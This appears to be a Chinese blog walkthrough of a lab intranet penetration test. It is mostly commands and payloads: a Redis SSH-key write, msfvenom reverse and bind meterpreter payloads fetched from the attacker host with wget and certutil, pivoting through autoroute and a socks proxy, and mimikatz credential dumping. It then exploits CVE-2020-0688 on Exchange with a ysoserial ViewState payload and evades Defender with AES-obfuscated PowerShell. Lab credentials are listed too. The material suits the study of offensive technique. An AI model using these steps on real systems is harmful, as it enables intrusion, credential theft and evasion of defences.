环境搭建




Ubuntu-web1
web
web2021

Ubuntu-web2

Windows 2012
登录到域中 :
rootkit\sqladmin
Admin12345
本地管理登陆 :
.\administrator
admin!@#45

Windows2012-DC
内建域管账号密码:
rootkit\administrator
admin!@#45

Win10-defender
xiaodi
xiaodi


关闭防火墙
iptables -F
启动redis
redis-server /etc/redis.conf

Web2
关闭防火墙
sudo -i
iptables -F
二、redis入口点,拿下web1
一、在攻击机(redis客户端)中生成ssh公钥和私钥,密码设置为空
sudo ssh-keygen

二、进入/root/.ssh目录: cd /root/.ssh , 讲生成的公钥保存到1.txt(名字随意)
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt


三、链接目标服务器上的Redis服务,将保存的公钥1.txt写入Redis(使用redis-cli -h ip命令连接靶机,将文件写入)
$ cat foo.txt | redis-cli -h 192.168.16.193 -x set crack

四、通过客户端远程登陆目标靶机的Redis服务
使用 CONFIG GET dir 命令得到Redis备份的路径
redis-cli -h 192.168.16.193
CONFIG GET dir
更改Redis备份路径为ssh公钥存放目录(一般默认为/root/.ssh)
config set dir /root/.ssh
设置上传公钥的备份文件名字为authorized_keys
CONFIG SET dbfilename authorized_keys
检查是否更改成功(查看有没有authorized_keys文件),没有问题就保存然后退出
CONFIG GET dbfilename
save
exit



ssh连接
ssh 192.168.16.193
上线msf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.16.135 LPORT=1111 -f elf > 1111.elf

msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.16.135
set lport 1111
run

启动python创建服务
python3 -m http.server 8080
wget http://192.168.16.135:8080/1111.elf

三、ssh协议的横向移动
cat ~/.bash_history

ssh 192.168.52.20

上线msf
Kali->ubuntu-web1-ubuntu-web2
wget http://192.168.16.135:8080/1112.elf

python3 -m http.server 8080
wget http://192.168.52.10:8080/1112.elf

添加路由
run autoroute -p
run post/multi/manage/autoroute

正向上线
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=2020 -f elf > 2020.elf
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.52.20
set lport 1112
run

四、win2012-web信息泄露
添加路由
run autoroute -p
run post/multi/manage/autoroute

Socks5代理添加
use auxiliary/server/socks_proxy
set SRVHOST 127.0.0.1 #或者默认0.0.0.0
run




源码信息泄露

LazyOA,sa,admin
myssql数据库信息泄露


Payload (因为是靶机测试,可以在Kali开启apache2服务或者使用WinSCP将木马传入目标靶机,方便后面监听)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.93.10 LPORT=1115 -f exe > 1115.exe

开启监听
use exploit/multi/handler
设置payload
set payload windows/x64/meterpreter/reverse_tcp
设置lhost
set lhost 192.168.93.10
设置lport
set lport 1115

权限提升
getsystem

run post/multi/manage/autoroute

五、exchange漏洞利用
信息收集

setspn -T rootkit.org -q */*

上传minikatz.exe
mimikatz.exe “privilege::debug” “log” “sekurlsa::logonpasswords”


暴力破解拿到密码Admin12345
添加代理

Cve-2020-0688
C:\python38\python.exe cve-2020-0688.py -s https://192.168.3.144 -u micle@rootkit.org -p Admin12345 -c “cmd /c certutil.exe -urlcache -split -f http://192.168.3.73/4.exe c:\\4.exe”

上传木马
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1116 -f exe -o 1116.exe

upload /home/kali/Desktop/1116.exe c:\\inetpub\\wwwroot\\1116.exe


修改host文件

重新建立代理
use auxiliary/server/socks_proxy

C:\python38\python.exe cve-2020-0688.py -s https://192.168.3.144/owa -u micle@rootkit.org -p Admin12345 -c “certutil.exe -urlcache -split -f http://192.168.3.73/1116.exe c:\\1116.exe”
C:\python38\python.exe cve-2020-0688.py -s https://192.168.3.144/owa -u micle@rootkit.org -p Admin12345 -c “cmd /c c:\\1116.exe”

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "mstsc" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="4e7c270d-4668-4d55-a504-f74129bfa7b8" --isdebug –islegacy

/wEygQYAAQAAAP8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAACjBDxSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHhtbG5zOkRpYWc9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSI+DQoJIDxPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9IiIgT2JqZWN0VHlwZSA9ICJ7IHg6VHlwZSBEaWFnOlByb2Nlc3N9IiBNZXRob2ROYW1lID0gIlN0YXJ0IiA+DQogICAgIDxPYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz4NCiAgICAgICAgPFN5c3RlbTpTdHJpbmc+bXN0c2M8L1N5c3RlbTpTdHJpbmc+DQogICAgIDwvT2JqZWN0RGF0YVByb3ZpZGVyLk1ldGhvZFBhcmFtZXRlcnM+DQogICAgPC9PYmplY3REYXRhUHJvdmlkZXI+DQo8L1Jlc291cmNlRGljdGlvbmFyeT4L8qrYGlJucNoxElGEQKmOFkiny/s=

use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.3144
set lport 1116

六、免杀绕过defender
mimikatz.exe “privilege::debug” “log” “sekurlsa::logonpasswords”


利用套件wmi
python wmiexec.py rootkit.org/administrator:admin!@#45@192.168.3.74


certutil.exe -urlcache -split -f http://192.168.3.73/1116.exe c:\\1116.exe

混淆加密
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1999 -f psh-reflection > 19991.ps1

powershell
Import-Module ./AES-Encoder.ps1
Invoke-AES-Encoder -InFile .\1999.ps1 -OutFile 1999s.ps1 -Iterations 3

powershell无法安装模块的解决方法_install-module : 在模块“powershellget”中找到“install-mod-优快云博客
Sessions 3
upload /home/kali/Desktop/1999s.ps1 c:\\inetpub\\wwwroot\\1999s.exe


certutil.exe -urlcache -split -f http://192.168.3.73/1999s.exe c:\\1999s.ps1


use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.3.74
set lport 1119

python wmiexec.py rootkit.org/administrator:admin!@#45@192.168.3.74
powershell -ExecutionPolicy bypass -File 5074s.ps1



























 443
443

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








